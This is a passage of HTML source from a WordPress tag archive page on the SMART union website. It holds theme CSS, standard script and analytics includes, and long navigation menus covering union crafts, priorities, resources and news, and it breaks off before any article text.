var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769011600" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/4793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-joseph-williams tag-4793 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item 